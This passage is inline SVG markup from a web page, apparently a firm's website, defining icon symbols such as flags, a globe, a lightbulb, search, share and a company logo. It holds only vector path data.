16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 